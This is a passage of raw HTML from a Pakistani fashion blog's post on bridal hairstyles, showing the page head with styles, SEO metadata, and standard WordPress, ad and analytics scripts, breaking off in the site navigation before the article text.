

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.styleglow.com/pakistani-bridal-hairstyles/
body_size: 23463
content:
<!DOCTYPE html><html  xmlns="http://www.w3.org/1999/xhtml" class="no-js" dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" ><head><style id="rocket-critical-css">html,body,div,span,iframe,h1,h2,p,a,img,ins,i,ul,li,article,aside,header,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased}article,aside,header,nav{display:block}ul{list-style:none}:focus{outline:0}img{max-width:100%;height:auto!important}iframe{max-width:100%}i{font-style:italic}body{font:18px/30px Helvetica,arial,sans-serif;color:#696868}#page{position:relative;margin-right:auto;margin-left:auto}h1,h2{font-weight:700;margin-bottom:12px;color:#111}h1{font-size:28px;line-height:1.4}h2{line-height:1.4}p{margin-bottom:20px}a{text-decoration:underline;color:#504E4D}a:link,a:visited{text-decoration:none}.main-container{width:1040px;margin:0 auto 0;background:#fff;clear:both;display:block;padding:0 2% 30px 2%;overflow:hidden}#page{max-width:1040px;min-width:240px}#page{padding-top:20px;min-height:100px;float:none;clear:both}body>header{float:left;width:100%;position:relative}.main-header{position:relative;float:left;width:100%;z-index:99;min-height:181px}#header{position:relative;width:100%;float:left;margin:0;padding:0}#header .content{margin:0 auto;max-width:96%;overflow:hidden;padding-bottom:15px;padding-top:15px;width:1040px;padding:0 2%;background:#fff}#header h2{font-size:47px;float:left;display:inline-block;line-height:1;position:relative;margin-top:0;margin-bottom:0}#logo a{text-transform:uppercase;float:left;line-height:1}.image-logo{margin-top:10px}#logo img{float:left}.logo-wrap{margin:30px 0;overflow:hidden;float:left}.widget-header{float:right;max-width:77%;margin-bottom:0}.widget-header .textwidget{float:left;margin-top:32px;padding-left:20px}.secondary-navigation{border-bottom:1px solid #EFEFEF;border-top:1px solid #EFEFEF;display:block;float:left;height:49px;width:100%}.secondary-navigation a{color:#404040;text-align:left;text-decoration:none;padding:0 20px;font-size:14px;line-height:49px}.sf-js-enabled li a.sf-with-ul{padding-right:35px}#navigation .sf-sub-indicator{display:block;width:11px;overflow:hidden;position:absolute;right:20px;top:0}#navigation{font-size:13px;margin:0 auto;max-width:96%;width:1040px;background:#f5f5f5}#navigation ul{margin:0 auto}#navigation ul li{float:left;position:relative}#navigation ul li a,#navigation ul li a:link,#navigation ul li a:visited{display:inline-block}#navigation ul li li{background:#fff;border-bottom:0}#navigation ul ul{position:absolute;width:220px;padding:20px 0 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189}#navigation ul ul li{padding:0;color:#000}#navigation ul ul a,#navigation ul ul a:link,#navigation ul ul a:visited{padding:5px 20px;line-height:32px;position:relative;width:180px;border-left:0;background:transparent;border-right:0;margin:0}#navigation ul ul li:last-child a{border-bottom:none}#navigation ul ul{opacity:0;left:-999em}#navigation ul li li{background:#E91550}#navigation ul li:before{color:#222}#navigation ul ul li:before{color:#fff}#navigation ul li a{font-family:Helvetica,arial,sans-serif}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}nav a#pull{display:none}.article{width:69.6%;float:left;margin-bottom:0;padding:0}.single .article{width:68%}#content_box{float:left;width:100%}.post{float:left;width:100%}.single_post{background-color:#fff;width:100%}.post-single-content{float:right;overflow:hidden;clear:both;width:82%}.title{margin-bottom:5px;line-height:21px;padding-top:10px;clear:both}.single-title{border-bottom:1px solid #F1F1F1;font-size:32px;line-height:40px;font-weight:400;float:left;margin-bottom:5px;padding:0 0 5px;width:100%}article header{margin-bottom:11px;float:left;width:100%}.single article header{margin-bottom:10px}.single_post header{width:100%;margin-bottom:8px}.textwidget{line-height:23px}.breadcrumb{margin-bottom:15px;font-size:12px}.sidebar.c-4-12{float:right;width:30%;line-height:20px;max-width:300px}.sidebar.c-4-12 a{color:#504E4D}.widget{margin-bottom:27px;float:left;clear:both;width:100%;overflow:hidden}#move-to-top{color:#372E2D;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;bottom:164px;width:20px;z-index:25;background:#eee}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .icon-chevron-up{font-size:22px;position:absolute;top:9px}.clear{clear:both}.fashion-styleglow{background:url(https://www.styleglow.com/wp-content/img/fashion-style-styleglow.jpg);min-width:300px;min-height:258px;border:none}.main-container{max-width:96%}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}}@media screen and (max-width:960px){.secondary-navigation{left:0}img{max-width:100%;height:auto!important}}@media screen and (max-width:900px){.widget-header{max-width:70%}.secondary-navigation{height:40px}.secondary-navigation a{line-height:20px;padding:8px 14px}}@media screen and (max-width:865px){#page{max-width:100%}.logo-wrap{margin:20px 0}.secondary-navigation,#navigation{border:none!important;background:#283744;padding:0;max-width:100%}.secondary-navigation{width:100%;position:relative!important}#navigation .menu a{color:#fff!important;padding:10px 0!important;background:transparent!important;line-height:1!important}#navigation .menu{float:none;background:transparent}#navigation ul ul{display:block!important;visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}#navigation ul li li{background:transparent;border:0}nav{height:auto}nav ul{width:100%;display:none;height:auto}nav li,#navigation ul li li{width:100%!important;float:left;position:relative}#navigation ul li:after{background:transparent}#navigation ul li:before{display:none}nav li a{border-bottom:1px solid #576979!important;width:100%!important}nav a{text-align:left;width:100%;text-indent:25px}nav a#pull{display:block;background-color:#283744;width:100%;position:relative;color:#fff;padding:10px 0!important}nav a#pull:after{content:"";background:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/css/images/nav-icon.png) no-repeat;width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:10px}}@media screen and (max-width:728px){#header h2{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h2{font-size:40px}#logo a,#logo img{float:none;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.widget-header{max-width:100%;float:left;width:100%}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:5px!important;padding-bottom:5px!important}.article,.single .article{width:100%}#content_box{padding-right:0;padding-left:0px!important}.sidebar.c-4-12{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0 auto}.sidebar.c-4-12 .widget:first-child{margin-top:30px}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}}@media screen and (max-width:480px){nav{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.post-single-content{float:left;margin-right:0;width:99.8%}}@media screen and (max-width:400px){article header{overflow:hidden}}@media screen and (max-width:320px){nav li{display:block;float:none;width:100%}nav li a{border-bottom:1px solid #576979}}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://www.styleglow.com/wp-content/cache/min/1/dfd2b20dedfea17d1a4f54f1d7ae63b4.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><script src="https://apis.google.com/js/platform.js" async defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script src="https://www.styleglow.com/wp-content/cache/min/1/9106b6ba4f890fd8737bb410dd86f44f.js" data-minify="1" defer></script> <meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.styleglow.com/wp-content/uploads/2016/03/styleglow-fav.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.styleglow.com/wp-content/themes/styleglow-theme/apple-touch-icon.png" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.styleglow.com"><link rel="prerender" href="https://www.styleglow.com"><link rel="pingback" href="https://www.styleglow.com/xmlrpc.php" /><title>Best Pakistani Bridal Hairstyles 2023 for Wedding - StyleGlow.com</title><meta name="description" content="Here you can check the latest Wedding hairstyle ideas 2023 for brides. Pakistani bridals hairstyle is the most important factor in the overall personality of a bride. Whether it&#039;s Mehndi, Barat, or Walima day of the wedding. brides are the focal point of consideration." /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.styleglow.com/pakistani-bridal-hairstyles/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Styleglow.com - Fashion &amp; Style Blog |" /><meta property="og:type" content="article" /><meta property="og:title" content="Best Pakistani Bridal Hairstyles 2023 for Wedding - StyleGlow.com" /><meta property="og:description" content="Here you can check the latest Wedding hairstyle ideas 2023 for brides. Pakistani bridals hairstyle is the most important factor in the overall personality of a bride. Whether it&#039;s Mehndi, Barat, or Walima day of the wedding. brides are the focal point of consideration." /><meta property="og:url" content="https://www.styleglow.com/pakistani-bridal-hairstyles/" /><meta property="article:published_time" content="2023-04-10T02:57:45+00:00" /><meta property="article:modified_time" content="2023-04-10T02:58:32+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Best Pakistani Bridal Hairstyles 2023 for Wedding - StyleGlow.com" /><meta name="twitter:description" content="Here you can check the latest Wedding hairstyle ideas 2023 for brides. Pakistani bridals hairstyle is the most important factor in the overall personality of a bride. Whether it&#039;s Mehndi, Barat, or Walima day of the wedding. brides are the focal point of consideration." /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#article","name":"Best Pakistani Bridal Hairstyles 2023 for Wedding - StyleGlow.com","headline":"Best Pakistani Bridal Hairstyles 2023 for Wedding","author":{"@id":"https:\/\/www.styleglow.com\/author\/goharmehmood\/#author"},"publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2018\/05\/Feature-Image-Pakistani-Bridal-Hairstyles.jpg","width":700,"height":400,"caption":"Pakistani Bridal Hairstyles for Wedding 2018"},"datePublished":"2023-04-10T02:57:45+00:00","dateModified":"2023-04-10T02:58:32+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#webpage"},"isPartOf":{"@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#webpage"},"articleSection":"Hair styles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/","name":"Home","description":"Get Latest fashion trends updates in Pakistan for men and women wedding and formal dresses by Styleglow. Guides for beauty tips, skin care, makeup and cosmetics and more","url":"https:\/\/www.styleglow.com\/"},"nextItem":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/","name":"Best Pakistani Bridal Hairstyles 2023 for Wedding","description":"Here you can check the latest Wedding hairstyle ideas 2023 for brides. Pakistani bridals hairstyle is the most important factor in the overall personality of a bride. Whether it's Mehndi, Barat, or Walima day of the wedding. brides are the focal point of consideration.","url":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"},"previousItem":"https:\/\/www.styleglow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com - Fashion & Style Blog","url":"https:\/\/www.styleglow.com\/"},{"@type":"Person","@id":"https:\/\/www.styleglow.com\/author\/goharmehmood\/#author","url":"https:\/\/www.styleglow.com\/author\/goharmehmood\/","name":"Gohar Mehmood","image":{"@type":"ImageObject","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/670ab394bf759f8d0144bc63cb3fc8a0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gohar Mehmood"}},{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#webpage","url":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/","name":"Best Pakistani Bridal Hairstyles 2023 for Wedding - StyleGlow.com","description":"Here you can check the latest Wedding hairstyle ideas 2023 for brides. Pakistani bridals hairstyle is the most important factor in the overall personality of a bride. Whether it's Mehndi, Barat, or Walima day of the wedding. brides are the focal point of consideration.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.styleglow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#breadcrumblist"},"author":{"@id":"https:\/\/www.styleglow.com\/author\/goharmehmood\/#author"},"creator":{"@id":"https:\/\/www.styleglow.com\/author\/goharmehmood\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2018\/05\/Feature-Image-Pakistani-Bridal-Hairstyles.jpg","@id":"https:\/\/www.styleglow.com\/#mainImage","width":700,"height":400,"caption":"Pakistani Bridal Hairstyles for Wedding 2018"},"primaryImageOfPage":{"@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/#mainImage"},"datePublished":"2023-04-10T02:57:45+00:00","dateModified":"2023-04-10T02:58:32+00:00"},{"@type":"WebSite","@id":"https:\/\/www.styleglow.com\/#website","url":"https:\/\/www.styleglow.com\/","name":"Styleglow.com - Fashion & Style Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Styleglow.com - Fashion &amp; Style Blog &raquo; Feed" href="https://www.styleglow.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.styleglow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='stylesheet-inline-css' type='text/css'>body{background-color:#fff}body{background-image:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/images/nobg.png)}.widget h3,.postauthor h5,.copyrights a,.textwidget a,#logo a,.pnavigation2 a,.sidebar.c-4-12 a:hover,.copyrights a:hover,footer .widget li a:hover,.sidebar.c-4-12 a:hover,.related-posts a:hover,.reply a,.title a:hover,.post-info a:hover,.comm,#tabber .inside li a:hover,.fn a,.home .post-content a:hover,.archive .post-content a:hover,h2.post-heading span,h2.post-heading-span span,a,a:hover{color:#000}.flex-caption,.readMore a,.classtitle,#commentform input#submit,.mts-subscribe input[type='submit'],#move-to-top:hover,#searchform .sbutton,#navigation ul .current-menu-item a,#navigation ul li:hover,.pagination a,#navigation ul .sfHover a,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce .bypostauthor:after,#cancel-comment-reply-link,#navigation ul li li,.sfHover a,.contactform #submit,#tabber ul.tabs li a.selected,.tagcloud a,#searchsubmit{background-color:#000;color:#fff!important}.flex-control-thumbs .flex-active,.flex-control-thumbs img:hover{outline:2px solid #000}#tabber ul.tabs li a.selected{border-color:#000}.main-header{min-height:181px}.post-single-content{width:100%}h4{font-size:17px!important}p a{font-weight:bold!important;border-bottom:1px solid #dfbcd0;color:#d51048}p a:hover{font-weight:bold!important;border-bottom:0;color:#000}p{font-size:18px;line-height:30px}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background:#000;color:#fff!important}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{background:#000;color:#fff!important}</style> <script type='text/javascript'>jQuery(document).ready(function() {
	jQuery(".e910f917ae1ef17340db400ee0d5bb32").click(function() {
		jQuery.post(
			"https://www.styleglow.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0e6816bf42",
			}, function(response) { }
		);
	});
});</script> <link rel='https://api.w.org/' href='https://www.styleglow.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.styleglow.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.styleglow.com/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Beautiful Bridal Nikah Dresses 2023 for Wedding Bride' href='https://www.styleglow.com/bridal-nikah-dresses/' /><link rel='next' title='Best Bridal Dresses Color Combination in Pakistan 2023' href='https://www.styleglow.com/pakistani-bridal-dresses-color-combination/' /><link rel='shortlink' href='https://www.styleglow.com/?p=6885' /><style>#related_posts_thumbnails li{border-right:1px solid #FFF;background-color:#FFF}#related_posts_thumbnails li:hover{background-color:#EEEEEF}.relpost_content{font-size:17px;color:#333}.relpost-block-single{background-color:#FFF;border-right:1px solid #FFF;border-left:1px solid #FFF;margin-right:-1px}.relpost-block-single:hover{background-color:#EEEEEF}</style> <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/","headline":"Best Pakistani Bridal Hairstyles 2023 for Wedding","description":"From pretty ponytails to the classic half-up styles, Pakistani bridal hairstyles 2023 for the wedding is all that..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/","headline":"Best Pakistani Bridal Hairstyles 2023 for Wedding","description":"From pretty ponytails to the classic half-up styles, Pakistani bridal hairstyles 2023 for the wedding is all that...","copyrightYear":"2023"}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"},"url":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/","headline":"Best Pakistani Bridal Hairstyles 2023 for Wedding","datePublished":"2023-04-10T02:57:45+00:00","dateModified":"2023-04-10T02:58:32+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com","logo":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2017\/02\/styleglow-logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2018\/05\/Feature-Image-Pakistani-Bridal-Hairstyles.jpg","width":700,"height":400},"articleSection":"Hair styles","description":"From pretty ponytails to the classic half-up styles, Pakistani bridal hairstyles 2023 for the wedding is all that a bride wants to have for their wedding ceremonies. Every bride wants to look astounding at her wedding. She not only pours blushing makeup but wears dresses that are totally mind-blowing","author":{"@type":"Person","name":"Gohar Mehmood","url":"https:\/\/www.styleglow.com\/author\/goharmehmood\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/670ab394bf759f8d0144bc63cb3fc8a0?s=96&d=mm&r=g","height":96,"width":96}}}</script> <style type="text/css">.wpsdc-drop-cap{float:left;padding:.25em .05em .25em 0;font-size:5em;line-height:.4em}</style><style type="text/css">h2{font-family:"Vollkorn";font-weight:400;font-size:30px;color:#111}h1{font-family:"Vollkorn";font-weight:400;font-size:32px;color:#111}h3{font-family:"Vollkorn";font-weight:400;font-size:26px;color:#111}h4{font-family:"Vollkorn";font-weight:400;font-size:22px;color:#555}h5{font-family:"Vollkorn";font-weight:400;font-size:20px;color:#555}h6{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#555}#navigation ul li a{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#404040}body{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#605d5d}</style><meta name="p:domain_verify" content="3c77390069644cd298954c92c4c43dbd"/> <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2077220,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.styleglow.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.styleglow.com/pakistani-bridal-hairstyles/",
                "name": "Best Pakistani Bridal Hairstyles 2023 for Wedding",
                "image": "https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles.jpg"
            }
        }
    ]
}</script> <script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script><meta name="google-site-verification" content="aq9sUGg66ne4ukfAoZsBMkuNLdUl--Pfz-_jmJhBAYQ" /> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5928978794671487",
    enable_page_level_ads: true
  });</script> </head><body data-rsssl=1 id ="blog" class="post-template-default single single-post postid-6885 single-format-standard main" itemscope itemtype="http://schema.org/WebPage"><header class="main-header"><div id="header"><div class="content"><div class="logo-wrap"><h2 id="logo" class="image-logo"> <a href="https://www.styleglow.com"><img src="https://www.styleglow.com/wp-content/uploads/2017/02/styleglow.png" alt="Styleglow.com &#8211; Fashion &amp; Style Blog"></a></h2></div><div class="widget_text widget-header"><div class="textwidget custom-html-widget"><a href="https://www.styleglow.com/contact/"><img src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"><noscript><img src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"></noscript></a></div></div></div><div class="clear" id="catcher"></div><div id="sticky" class="secondary-navigation"><nav id="navigation" class="clearfix"><ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7248"><a href="https://www.styleglow.com/">Home</a></li><li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3328"><a href="#">Women Fashion</a><ul 